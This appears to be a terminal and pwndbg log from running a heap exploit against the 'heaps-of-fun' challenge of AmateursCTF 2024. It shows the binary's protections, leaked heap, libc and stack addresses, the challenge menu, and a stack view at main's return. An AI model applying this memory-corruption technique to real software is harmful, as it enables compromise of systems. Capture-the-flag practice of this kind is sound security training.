 [*] '/home/halcyon/git/CTFs/2024/AmateursCTF/heaps-of-fun/chal'
[*] '/home/halcyon/git/CTFs/2024/AmateursCTF/heaps-of-fun/chal[
[*] '/home/halcyon/git/CTFs/2024/AmateursCTF/heaps-of-fun/chal'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
RUNPATH:  b'./lib'
[+] Starting local process '/usr/bin/gdbserver': pid 243133
[*] running in new terminal: ['/usr/bin/gdb', '-q', './chal', '
-x', '/tmp/pwno4bbkr83.gdb']
/home/halcyon/.local/lib/python3.9/site-packages/pwnlib/tubes/t
ube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[*] leak: 0x7fffc9f7ad18
[*] heap base: 0x5645c3af5000
[*] libc base: 0x7f2fa9c00000
[*] libc environ: 0x7f2fa9e22200
[*] stack: 0x7fffc9f7ad18
[*] Switching to interactive mode
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00`\xb1\xc3EV\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00
=[ menu ]=
[1] => create key/value store
[2] => update key/value store
[3] => read   key/value store
[4] => delete key/value store
[5] => depart
>>> $ 5
$
*RSP  0x7fffc9f7abf8 —▸ 0x7f2fa9c29d90 ◂— mov edi, eax
*RIP  0x5645c375aac4 (main+333) ◂— ret
[ DISASM / x86-64 / set emulate
► 0x5645c375aac4 <main+333>    ret    <0x7f2fa9c29d90>
↓
0x7f2fa9c29d90    mov    edi, eax
0x7f2fa9c29d92    call   exit    <exit>
0x7f2fa9c29d97    call   0x7f2fa9c915f0
0x7f2fa9c29d9c    lock dec dword ptr [rip + 0x1f0505]
0x7f2fa9c29da3    sete   al
0x7f2fa9c29da6    test   al, al
0x7f2fa9c29da8    jne    0x7f2fa9c29db8
0x7f2fa9c29daa    mov    edx, 0x3c
0x7f2fa9c29daf    nop
0x7f2fa9c29db0    xor    edi, edi
[ STACK ]
00:0000│ rsp 0x7fffc9f7abf8 —▸ 0x7f2fa9c29d90 ◂— mov edi, eax
01:0008│     0x7fffc9f7ac00 ◂— 0x0
02:0010│     0x7fffc9f7ac08 —▸ 0x5645c375a977 (main) ◂— push rbp
03:0018│     0x7fffc9f7ac10 ◂— 0x1c9f7acf0
04:0020│     0x7fffc9f7ac18 —▸ 0x7fffc9f7ad08 —▸ 0x7fffc9f7b209 ◂— 0
05:0028│     0x7fffc9f7ac20 ◂— 0x0
06:0030│     0x7fffc9f7ac28 ◂— 0xfff96843162d87e9
07:0038│     0x7fffc9f7ac30 —▸ 0x7fffc9f7ad08 —▸ 0x7fffc9f7b209 ◂— 0
[ BACKTRACE ]
► 0   0x5645c375aac4 main+333
1   0x7f2fa9c29d90
2   0x7f2fa9c29e40 __libc_start_main+128
TARGET
pwndbg> x/20gx 0x7fffc9f7abf8 - 0x20
0x7fffc9f7abd8: 0x00005645c375a9fc      0x0000000000001000
0x7fffc9f7abe8: 0x4e914e9a14617d00      0x0000000000000001
0x7fffc9f7abf8: 0x00007f2fa9c29d90      0x0000000000000000
0x7fffc9f7ac08: 0x00005645c375a977      0x00000001c9f7acf0
0x7fffc9f7ac18: 0x00007fffc9f7ad08      0x0000000000000000
0x7fffc9f7ac28: 0xfff96843162d87e9      0x00007fffc9f7ad08
0x7fffc9f7ac38: 0x00005645c375a977      0x00005645c375cd58
0x7fffc9f7ac48: 0x00007f2fa9fc9040      0x0006fbac4e2f87e9
0x7fffc9f7ac58: 0x01a63bc62ca787e9      0x00007f2f00000000
0x7fffc9f7ac68: 0x0000000000000000      0x0000000000000000